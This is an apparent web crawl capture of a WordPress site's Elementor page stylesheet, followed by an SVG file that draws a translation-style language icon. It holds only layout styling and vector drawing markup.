.elementor-174 .elementor-element.elementor-element-fd834da:not(.elementor-motion-effects-element-type-background), .elementor-174 .elementor-element.elementor-element-fd834da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giamping.com/wp-content/uploads/2020/06/blog-img-15.jpg");}.elementor-174 .elementor-element.elementor-element-fd834da > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-174 .elementor-element.elementor-element-fd834da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:256px 0px 256px 0px;}.elementor-174 .elementor-element.elementor-element-fd834da > .elementor-shape-bottom svg{width:calc(128% + 1.3px);transform:translateX(-50%) rotateY(180deg);}.elementor-174 .elementor-element.elementor-element-fd834da > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items:not(.raven-inline-items) .raven-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items:not(.raven-inline-items) .raven-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items.raven-inline-items .raven-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items.raven-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items.raven-inline-items .raven-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items.raven-inline-items .raven-icon-list-item:after{right:calc(-32px/2);}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-item:not(:last-child):after{content:"";border-color:#C0C0C0;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items:not(.raven-inline-items) .raven-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-items.raven-inline-items .raven-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-icon{width:16px;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-icon i{font-size:16px;}.elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-text, .elementor-174 .elementor-element.elementor-element-0582f3f .raven-icon-list-text a{color:#10C9FF;}.elementor-174 .elementor-element.elementor-element-711caf5{text-align:center;}.elementor-174 .elementor-element.elementor-element-711caf5 .elementor-heading-title{line-height:1.5em;color:#F0F0F0;}.elementor-174 .elementor-element.elementor-element-3b45cbc{padding:32px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-fe43f74 > .elementor-element-populated{margin:0px 8px 0px 0px;--e-column-margin-right:8px;--e-column-margin-left:0px;}.elementor-174 .elementor-element.elementor-element-662c224{text-align:center;}.elementor-174 .elementor-element.elementor-element-662c224 img{border-radius:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-c2f5cc6{font-family:"Merriweather", Sans-serif;}.elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-element-populated{border-style:dashed;border-width:1px 1px 1px 1px;border-color:#909090;margin:0px 0px 0px 8px;--e-column-margin-right:0px;--e-column-margin-left:8px;padding:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-element-populated, .elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-element-populated > .elementor-background-overlay, .elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-c5a5271 .elementor-heading-title{color:#303030;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-grid-item{align-items:stretch;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-content{padding:16px 16px 16px 16px;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post{border-color:#0056B3;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post:hover{box-shadow:0px 0px 10px 0px #0056B3;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post .raven-post-image-overlay:hover, .elementor-174 .elementor-element.elementor-element-261b958 .raven-post-inside:hover .raven-post-image-overlay{background-color:rgba(0,0,0,0);background-image:none;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-title{color:#0056B3;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-title a{color:#0056B3;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-meta{color:#606060;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-meta a{color:#606060;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-grid, .elementor-174 .elementor-element.elementor-element-261b958 .raven-masonry{margin-left:calc( -16px / 2 );margin-right:calc( -16px / 2 );}.elementor-174 .elementor-element.elementor-element-261b958 .raven-grid-item, .elementor-174 .elementor-element.elementor-element-261b958 .raven-masonry-item{padding-left:calc( 16px / 2 );padding-right:calc( 16px / 2 );}.elementor-174 .elementor-element.elementor-element-261b958 .raven-grid.raven-grid-1, .elementor-174 .elementor-element.elementor-element-261b958 .raven-masonry.raven-masonry-1{margin-left:0;margin-right:0;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-grid.raven-grid-1 .raven-grid-item, .elementor-174 .elementor-element.elementor-element-261b958 .raven-masonry.raven-masonry-1 .raven-masonry-item{padding-left:0;padding-right:0;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-item{margin-bottom:16px;}@media(min-width:768px){.elementor-174 .elementor-element.elementor-element-fe43f74{width:75%;}.elementor-174 .elementor-element.elementor-element-8fe1321{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-174 .elementor-element.elementor-element-fe43f74{width:100%;}.elementor-174 .elementor-element.elementor-element-8fe1321{width:100%;}}@media(max-width:1024px){.elementor-174 .elementor-element.elementor-element-fd834da:not(.elementor-motion-effects-element-type-background), .elementor-174 .elementor-element.elementor-element-fd834da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-174 .elementor-element.elementor-element-fd834da{padding:200px 30px 200px 30px;}.elementor-174 .elementor-element.elementor-element-fe43f74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image{padding-bottom:calc( 0.63 * 100% );}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post:not(.raven-post-inline) .raven-post-image, .elementor-174 .elementor-element.elementor-element-261b958 .raven-post-inline .raven-post-image-wrap{width:100%;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image img{opacity:1;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image:hover img{opacity:1;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-inside:hover .raven-post-image img{opacity:1;}}@media(max-width:767px){.elementor-174 .elementor-element.elementor-element-fe43f74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-174 .elementor-element.elementor-element-8fe1321 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image{padding-bottom:calc( 0.63 * 100% );}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post:not(.raven-post-inline) .raven-post-image, .elementor-174 .elementor-element.elementor-element-261b958 .raven-post-inline .raven-post-image-wrap{width:100%;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image img{opacity:1;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-image:hover img{opacity:1;}.elementor-174 .elementor-element.elementor-element-261b958 .raven-post-inside:hover .raven-post-image img{opacity:1;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://giamping.com/wp-content/uploads/f44d7228784cf9b8d2a5aef796ba0711.svg
body_size: 1101
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#303c42" d="M22,4h-9.774l-1.253-3.662C10.904,0.136,10.714,0,10.5,0H2C0.897,0,0,0.897,0,2v16   c0,1.103,0.897,2,2,2h9.653l1.378,3.676C13.105,23.871,13.292,24,13.5,24H22c1.103,0,2-0.897,2-2V6C24,4.897,23.103,4,22,4z"/><path fill="#00acc1" d="M1,18V2c0-0.551,0.449-1,1-1h8.143L16.3,19H2C1.449,19,1,18.551,1,18z"/><path fill="#fff" d="M1.766,18.766v-16c0-0.551,0.449-1,1-1h7.639L10.143,1H2C1.449,1,1,1.449,1,2v16   c0,0.482,0.35,0.867,0.805,0.961C1.792,18.895,1.766,18.835,1.766,18.766z" opacity=".2"/><path fill="#e6e6e6" d="M19.4,11c-0.237,0.789-0.916,2.095-1.865,3.293c-0.511-0.584-0.927-1.124-1.072-1.481   c-0.104-0.256-0.396-0.379-0.651-0.275c-0.256,0.104-0.379,0.396-0.275,0.651c0.199,0.491,0.725,1.173,1.335,1.866   c-0.209,0.22-0.426,0.425-0.653,0.619L14.621,11H19.4z"/><polygon fill="#00acc1" points="12.722 20 15.898 20 13.675 22.541"/><polygon points="12.722 20 15.898 20 13.675 22.541" opacity=".2"/><path fill="#e6e6e6" d="M23,22c0,0.551-0.449,1-1,1h-7.398l2.775-3.171l-0.007-0.006c0.011-0.013,0.028-0.019,0.037-0.032   c0.094-0.131,0.119-0.3,0.066-0.452l-0.909-2.656c0.339-0.266,0.665-0.566,0.979-0.894c0.96,1.012,1.929,1.907,2.119,2.081   C19.758,17.957,19.879,18,20,18c0.135,0,0.27-0.055,0.369-0.162c0.187-0.204,0.173-0.52-0.031-0.707   c-0.468-0.429-1.331-1.253-2.129-2.097c1.138-1.403,1.984-3.011,2.216-4.035H21.5c0.276,0,0.5-0.224,0.5-0.5S21.776,10,21.5,10H18   V9.5C18,9.224,17.776,9,17.5,9S17,9.224,17,9.5V10h-2.5c-0.074,0-0.143,0.018-0.206,0.047L12.568,5H22c0.551,0,1,0.449,1,1V22z"/><linearGradient id="a" x1="8.784" x2="22.707" y1="8.783" y2="22.706" gradientUnits="userSpaceOnUse"><stop offset="0" stop-opacity=".1"/><stop offset="1" stop-opacity="0"/></linearGradient><path fill="url(#a)" d="M15.812,12.537c0.255-0.104,0.547,0.019,0.651,0.275c0.145,0.357,0.561,0.897,1.072,1.481   c0.949-1.198,1.628-2.504,1.865-3.293h-4.78l1.599,4.673c0.227-0.194,0.443-0.399,0.653-0.619   c-0.611-0.693-1.136-1.376-1.335-1.866C15.433,12.932,15.556,12.641,15.812,12.537z M17,9.5c0-0.02,0.009-0.037,0.011-0.057   L12.568,5l1.726,5.047C14.357,10.018,14.426,10,14.5,10H17V9.5z M19.923,12.355c-0.405,0.845-1.002,1.802-1.714,2.68   c0.798,0.844,1.661,1.668,2.129,2.097c0.204,0.187,0.217,0.502,0.031,0.707C20.27,17.945,20.135,18,20,18   c-0.121,0-0.242-0.043-0.337-0.131c-0.19-0.174-1.159-1.068-2.119-2.081c-0.314,0.328-0.641,0.628-0.979,0.894l0.909,2.656   c0.052,0.152,0.027,0.321-0.066,0.452c-0.01,0.014-0.026,0.02-0.037,0.032l0.007,0.006L14.602,23H22c0.551,0,1-0.449,1-1v-6.568   L19.923,12.355z"/><path fill="#303c42" d="M11.5,10h-4C7.224,10,7,10.224,7,10.5S7.224,11,7.5,11h3.464c-0.243,1.694-1.704,3-3.464,3   C5.57,14,4,12.43,4,10.5S5.57,7,7.5,7c0.834,0,1.642,0.298,2.274,0.84c0.21,0.179,0.525,0.157,0.705-0.055   c0.18-0.21,0.155-0.525-0.055-0.705C9.611,6.384,8.572,6,7.5,6C5.019,6,3,8.019,3,10.5S5.019,15,7.5,15s4.5-2.019,4.5-4.5   C12,10.224,11.776,10,11.5,10z"/><linearGradient id="b" x1="-1.857" x2="25.857" y1="5.538" y2="18.462" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity=".2"/><stop offset="1" stop-color="#fff" stop-opacity="0"/></linearGradient><path fill="url(#b)" d="M22,4h-9.774l-1.253-3.662C10.904,0.136,10.714,0,10.5,0H2C0.897,0,0,0.897,0,2v16   c0,1.103,0.897,2,2,2h9.653l1.378,3.676C13.105,23.871,13.292,24,13.5,24H22c1.103,0,2-0.897,2-2V6C24,4.897,23.103,4,22,4z"/></svg>